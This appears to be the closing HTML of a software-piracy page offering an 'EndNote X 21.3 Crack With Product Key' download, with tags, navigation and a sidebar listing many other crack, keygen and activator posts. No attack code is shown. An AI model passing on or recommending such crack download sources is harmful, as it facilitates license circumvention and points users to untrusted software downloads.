<button class="btn-294" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://softwarezguru.com/endnote/" data-a2a-title="EndNote X 21.3 Crack With Product Key Free Download 2024"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_myspace" href="https://www.addtoany.com/add_to/myspace?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="MySpace" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&amp;linkname=EndNote%20X%2021.3%20Crack%20With%20Product%20Key%20Free%20Download%202024" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

			
		</div><!-- .entry-content -->

		
	</div><!-- .post-content -->

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://softwarezguru.com/category/utilities-tools/" rel="category tag">Utilities &amp; Tools</a></div>
			<div class="entry-tags clearfix">
				<svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#tag"></use> </svg><a href="https://softwarezguru.com/tag/endnote-20/" rel="tag">endnote 20</a>, <a href="https://softwarezguru.com/tag/endnote-20endnote-crack-2021/" rel="tag">endnote 20endnote crack 2021</a>, <a href="https://softwarezguru.com/tag/endnote-app/" rel="tag">endnote app</a>, <a href="https://softwarezguru.com/tag/endnote-citation/" rel="tag">endnote citation</a>, <a href="https://softwarezguru.com/tag/endnote-crack/" rel="tag">EndNote crack</a>, <a href="https://softwarezguru.com/tag/endnote-crack-2021/" rel="tag">endnote crack 2021</a>, <a href="https://softwarezguru.com/tag/endnote-crack-reddit/" rel="tag">endnote crack reddit</a>, <a href="https://softwarezguru.com/tag/endnote-crack-youtube/" rel="tag">endnote crack youtube</a>, <a href="https://softwarezguru.com/tag/endnote-free/" rel="tag">EndNote Free</a>, <a href="https://softwarezguru.com/tag/endnote-free-download/" rel="tag">endnote free download</a>, <a href="https://softwarezguru.com/tag/endnote-free-download-filehippo/" rel="tag">endnote free download filehippo</a>, <a href="https://softwarezguru.com/tag/endnote-free-trial/" rel="tag">endnote free trial</a>, <a href="https://softwarezguru.com/tag/endnote-full/" rel="tag">EndNote Full</a>, <a href="https://softwarezguru.com/tag/endnote-full-download/" rel="tag">EndNote Full Download</a>, <a href="https://softwarezguru.com/tag/endnote-in-word/" rel="tag">endnote in word</a>, <a href="https://softwarezguru.com/tag/endnote-mac/" rel="tag">EndNote mac</a>, <a href="https://softwarezguru.com/tag/endnote-online/" rel="tag">endnote online</a>, <a href="https://softwarezguru.com/tag/endnote-referencing/" rel="tag">endnote referencing</a>, <a href="https://softwarezguru.com/tag/endnote-serial/" rel="tag">EndNote Serial</a>, <a href="https://softwarezguru.com/tag/endnote-serial-key/" rel="tag">EndNote Serial Key</a>, <a href="https://softwarezguru.com/tag/endnote-x-crackpowered-by-blogger/" rel="tag">EndNote X Crack"powered by blogger"</a>, <a href="https://softwarezguru.com/tag/endnote-xpowered-by-blogger/" rel="tag">EndNote X"powered by blogger"</a>, <a href="https://softwarezguru.com/tag/endnote-x6-product-key-free-download/" rel="tag">endnote x6 product key free download</a>, <a href="https://softwarezguru.com/tag/endnotea/" rel="tag">EndNotea</a>, <a href="https://softwarezguru.com/tag/free-download-endnote-x7-with-crack/" rel="tag">free download endnote x7 with crack</a>, <a href="https://softwarezguru.com/tag/how-to-install-endnote-x9-with-crack/" rel="tag">how to install endnote x9 with crack</a>, <a href="https://softwarezguru.com/tag/how-to-use-endnote/" rel="tag">how to use endnote</a>			</div><!-- .entry-tags -->

				</footer><!-- .entry-footer -->

</article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://softwarezguru.com/bandizip-enterprise/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Bandizip Enterprise 7.36 Crack + Latest Version Free Download</h3></a></div><div class="nav-next"><a href="https://softwarezguru.com/serif-affinity-designer-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Serif Affinity Designer 2.5.3.2516 Crack Plus Keygen [Latest]</h3></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/endnote/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://softwarezguru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="search-5" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://softwarezguru.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://softwarezguru.com/officesuite-premium-edition/">OfficeSuite Premium Edition 16.0.58406 Crack With Keygen 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/goodsync-enterprise/">GoodSync Enterprise 12.9.22.2 Crack with Activation Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/tenorshare-4ukey-android/">Tenorshare 4uKey for Mac 3.8.7.4 Full Version</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/adblocker-ultimate-3-21/">AdBlocker Ultimate 5.5.1 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/alterpdf-pro/">AlterPDF Pro 6.0 + Crack Latest Version Free Download 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/runtime-getdataback/">Runtime GetDataBack Pro 5.76 Crack + License key Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/avast-premium-security/">Avast Premium Security Crack v25.12.10659 Plus License Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/malwarebytes-key/">Malwarebytes v5.1.3.110 Crack &#038; Keygen [Latest 2026] Lifetime</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/minitool-power-data-recovery/">MiniTool Power Data Recovery 12.7 With Crack Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/advanced-system-repair-pro-crack/">Advanced System Repair Pro Crack 2.0.1.1 + License Key Free Download</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-23558"><a href="https://softwarezguru.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-13008"><a href="https://softwarezguru.com/category/3d/">3D</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://softwarezguru.com/category/3d-drawing/">3D Drawing</a>
</li>
	<li class="cat-item cat-item-26928"><a href="https://softwarezguru.com/category/3d-modeling-mac/">3D Modeling Mac</a>
</li>
	<li class="cat-item cat-item-10423"><a href="https://softwarezguru.com/category/3d-modeling-softwares/">3D MODELING SOFTWARES</a>
</li>
	<li class="cat-item cat-item-25119"><a href="https://softwarezguru.com/category/3d-modeling-tools/">3D MODELING TOOLS</a>
</li>
	<li class="cat-item cat-item-11930"><a href="https://softwarezguru.com/category/3d-modeling-tools-graphic-designing-software-pc-software/">3D MODELING TOOLS / GRAPHIC DESIGNING SOFTWARE / PC SOFTWARE</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://softwarezguru.com/category/3d-software/">3D Software</a>
</li>
	<li class="cat-item cat-item-23798"><a href="https://softwarezguru.com/category/3d-tool/">3D tool</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://softwarezguru.com/category/accounting-and-business/">Accounting and business</a>
</li>
	<li class="cat-item cat-item-20724"><a href="https://softwarezguru.com/category/accounting-software/">Accounting Software</a>
</li>
	<li class="cat-item cat-item-18370"><a href="https://softwarezguru.com/category/activated/">Activated</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://softwarezguru.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-24207"><a href="https://softwarezguru.com/category/activator-softwares/">Activator Softwares</a>
</li>
	<li class="cat-item cat-item-11301"><a href="https://softwarezguru.com/category/activator-softwares-android/">Activator Softwares / Android</a>
</li>
	<li class="cat-item cat-item-9933"><a href="https://softwarezguru.com/category/activator-softwares-antivirus-and-security/">Activator Softwares / AntiVirus And Security</a>
</li>
	<li class="cat-item cat-item-10185"><a href="https://softwarezguru.com/category/activator-softwares-pc-softwares/">Activator Softwares / PC Softwares</a>
</li>
	<li class="cat-item cat-item-21914"><a href="https://softwarezguru.com/category/activators-software/">Activators / Software</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://softwarezguru.com/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-8634"><a href="https://softwarezguru.com/category/advanced-system-tools/">Advanced System Tools</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://softwarezguru.com/category/andriod-software/">Andriod software</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://softwarezguru.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-16179"><a href="https://softwarezguru.com/category/android-apk/">ANDROID APK</a>
</li>
	<li class="cat-item cat-item-26340"><a href="https://softwarezguru.com/category/android-apk-video-editor/">ANDROID APK / VIDEO EDITOR</a>
</li>
	<li class="cat-item cat-item-16272"><a href="https://softwarezguru.com/category/android-apk-vpn-software/">ANDROID APK / VPN SOFTWARE</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://softwarezguru.com/category/android-mac/">Android Mac</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://softwarezguru.com/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-20651"><a href="https://softwarezguru.com/category/anti-malware/">Anti-Malware</a>
</li>
	<li class="cat-item cat-item-8786"><a href="https://softwarezguru.com/category/anti-rootkit/">Anti-Rootkit</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://softwarezguru.com/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://softwarezguru.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-31552"><a href="https://softwarezguru.com/category/antivirus-mac-software/">Antivirus / Mac / Software</a>
</li>
	<li class="cat-item cat-item-11052"><a href="https://softwarezguru.com/category/antivirus-pc-optimization-software/">Antivirus / PC Optimization / Software</a>
</li>
	<li class="cat-item cat-item-11469"><a href="https://softwarezguru.com/category/antivirus-pc-optimization-tools/">Antivirus / PC Optimization / Tools</a>
</li>
	<li class="cat-item cat-item-11600"><a href="https://softwarezguru.com/category/antivirus-software/">Antivirus / Software</a>
</li>
	<li class="cat-item cat-item-15943"><a href="https://softwarezguru.com/category/antivirus-windows/">ANTIVIRUS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-18044"><a href="https://softwarezguru.com/category/antivirus-and-security/">AntiVirus And Security</a>
</li>
	<li class="cat-item cat-item-27295"><a href="https://softwarezguru.com/category/antivirus-software-2/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-22118"><a href="https://softwarezguru.com/category/antivirus-tool/">Antivirus Tool</a>
</li>
	<li class="cat-item cat-item-20347"><a href="https://softwarezguru.com/category/architecture-tools/">ARCHITECTURE TOOLS</a>
</li>
	<li class="cat-item cat-item-11132"><a href="https://softwarezguru.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://softwarezguru.com/category/audio-audio-converters/">Audio › Audio Converters</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://softwarezguru.com/category/audio-other-audio-tools/">Audio › Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-10714"><a href="https://softwarezguru.com/category/audio-converter/">AUDIO CONVERTER</a>
</li>
	<li class="cat-item cat-item-26589"><a href="https://softwarezguru.com/category/audio-editor-windows/">AUDIO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://softwarezguru.com/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-32328"><a href="https://softwarezguru.com/category/audio-plugins-kontakt-vst/">Audio Plugins / Kontakt / VST</a>
</li>
	<li class="cat-item cat-item-28977"><a href="https://softwarezguru.com/category/audio-plugins-multimedia/">Audio Plugins / Multimedia</a>
</li>
	<li class="cat-item cat-item-32250"><a href="https://softwarezguru.com/category/audio-pluginsmacmac/">AUDIO PLUGINSMACMAC</a>
</li>
	<li class="cat-item cat-item-33210"><a href="https://softwarezguru.com/category/audio-processing/">Audio Processing</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://softwarezguru.com/category/audio-production/">Audio Production</a>
</li>
	<li class="cat-item cat-item-16298"><a href="https://softwarezguru.com/category/audio-recorder-windows/">AUDIO RECORDER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://softwarezguru.com/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-9224"><a href="https://softwarezguru.com/category/backup-utilities/">Backup &amp; Utilities</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://softwarezguru.com/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-21761"><a href="https://softwarezguru.com/category/backup-and-recovery-windows/">BACKUP AND RECOVERY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-16563"><a href="https://softwarezguru.com/category/backup-and-recovery-tools/">Backup and Recovery tools</a>
</li>
	<li class="cat-item cat-item-27068"><a href="https://softwarezguru.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://softwarezguru.com/category/browser-tweak/">Browser-Tweak</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://softwarezguru.com/category/cad-software/">cad software</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://softwarezguru.com/category/cd-dvd/">CD &amp; DVD</a>
</li>
	<li class="cat-item cat-item-15918"><a href="https://softwarezguru.com/category/cd-dvd-tools-windows/">CD/DVD TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://softwarezguru.com/category/cddvd-burners/">CD&amp;DVD Burners</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://softwarezguru.com/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-11070"><a href="https://softwarezguru.com/category/cleaner/">Cleaner</a>
</li>
	<li class="cat-item cat-item-24385"><a href="https://softwarezguru.com/category/converter-office-tool-windows/">CONVERTER / OFFICE TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://softwarezguru.com/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-21903"><a href="https://softwarezguru.com/category/crack-softwares/">Crack Softwares</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://softwarezguru.com/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://softwarezguru.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-24461"><a href="https://softwarezguru.com/category/data-recovery-windows/">DATA RECOVERY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-9655"><a href="https://softwarezguru.com/category/data-recovery-software/">Data Recovery Software</a>
</li>
	<li class="cat-item cat-item-32542"><a href="https://softwarezguru.com/category/daw-plugins/">DAW PLUGINS</a>
</li>
	<li class="cat-item cat-item-9326"><a href="https://softwarezguru.com/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-19115"><a href="https://softwarezguru.com/category/designing-software-pc-softwares/">Designing Software / PC Softwares</a>
</li>
	<li class="cat-item cat-item-18309"><a href="https://softwarezguru.com/category/desktop-enhancements-windows/">DESKTOP ENHANCEMENTS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-20523"><a href="https://softwarezguru.com/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-24411"><a href="https://softwarezguru.com/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://softwarezguru.com/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-13783"><a href="https://softwarezguru.com/category/developing-apps/">Developing Apps</a>
</li>
	<li class="cat-item cat-item-11035"><a href="https://softwarezguru.com/category/developing-apps-software/">Developing Apps / Software</a>
</li>
	<li class="cat-item cat-item-12529"><a href="https://softwarezguru.com/category/development-windows/">DEVELOPMENT / WINDOWS</a>
</li>
	<li class="cat-item cat-item-12427"><a href="https://softwarezguru.com/category/dj-mixer/">DJ Mixer</a>
</li>
	<li class="cat-item cat-item-9442"><a href="https://softwarezguru.com/category/download-manager-2/">Download Manager</a>
</li>
	<li class="cat-item cat-item-11574"><a href="https://softwarezguru.com/category/download-manager-windows/">DOWNLOAD MANAGER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://softwarezguru.com/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://softwarezguru.com/category/download-manager/">Download-Manager</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://softwarezguru.com/category/download-managers-2/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-10512"><a href="https://softwarezguru.com/category/downloader-software/">Downloader / Software</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://softwarezguru.com/category/downloading/">Downloading</a>
</li>
	<li class="cat-item cat-item-20481"><a href="https://softwarezguru.com/category/driver-updater-windows/">DRIVER UPDATER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://softwarezguru.com/category/driver-updaters/">Driver-Updaters</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://softwarezguru.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://softwarezguru.com/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-24496"><a href="https://softwarezguru.com/category/editing-software-photo-editor/">EDITING SOFTWARE PHOTO EDITOR</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://softwarezguru.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://softwarezguru.com/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://softwarezguru.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://softwarezguru.com/category/encoders-converter-divx-related/">Encoders-Converter-DIVX-Related</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://softwarezguru.com/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://softwarezguru.com/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://softwarezguru.com/category/enhancements/">Enhancements</a>
</li>
	<li class="cat-item cat-item-17316"><a href="https://softwarezguru.com/category/file-compression-tool-windows/">FILE COMPRESSION TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-21954"><a href="https://softwarezguru.com/category/file-management-windows/">FILE MANAGEMENT / WINDOWS</a>
</li>
	<li class="cat-item cat-item-23815"><a href="https://softwarezguru.com/category/file-transfer-mac-windows/">FILE TRANSFER / MAC / WINDOWS</a>
</li>
	<li class="cat-item cat-item-16148"><a href="https://softwarezguru.com/category/file-transfer-windows/">FILE TRANSFER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://softwarezguru.com/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-25049"><a href="https://softwarezguru.com/category/file-management-optimization/">File-Management / Optimization</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://softwarezguru.com/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-31724"><a href="https://softwarezguru.com/category/finances-business/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://softwarezguru.com/category/freeware-games/">Freeware Games</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://softwarezguru.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-24371"><a href="https://softwarezguru.com/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-24905"><a href="https://softwarezguru.com/category/gaming-software/">Gaming Software</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://softwarezguru.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://softwarezguru.com/category/graphic-design-windows/">GRAPHIC &amp; DESIGN / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://softwarezguru.com/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-24527"><a href="https://softwarezguru.com/category/graphic-capture-windows/">GRAPHIC CAPTURE / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://softwarezguru.com/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://softwarezguru.com/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://softwarezguru.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://softwarezguru.com/category/graphics-photo/">Graphics &amp; Photo</a>
</li>
	<li class="cat-item cat-item-20872"><a href="https://softwarezguru.com/category/graphics-editor-mac-windows/">Graphics Editor MAC WINDOWS</a>
</li>
	<li class="cat-item cat-item-23447"><a href="https://softwarezguru.com/category/graphics-mac/">Graphics Mac</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://softwarezguru.com/category/graphics-tools/">Graphics Tools</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://softwarezguru.com/category/graphics-utilities/">Graphics Utilities</a>
</li>
	<li class="cat-item cat-item-10919"><a href="https://softwarezguru.com/category/hack-latest-tool/">Hack Latest Tool</a>
</li>
	<li class="cat-item cat-item-26343"><a href="https://softwarezguru.com/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://softwarezguru.com/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-13077"><a href="https://softwarezguru.com/category/imaging-and-digital-photo/">Imaging and Digital Photo</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://softwarezguru.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://softwarezguru.com/category/internet-download-managers/">Internet › Download Managers</a>
</li>
	<li class="cat-item cat-item-11510"><a href="https://softwarezguru.com/category/internet-vpn/">Internet / VPN</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://softwarezguru.com/category/internet-network-tools-windows/">INTERNET &amp; NETWORK TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://softwarezguru.com/category/internet-security/">Internet Security</a>
</li>
	<li class="cat-item cat-item-18440"><a href="https://softwarezguru.com/category/internet-tools/">Internet Tools</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://softwarezguru.com/category/keyboard/">Keyboard</a>
</li>
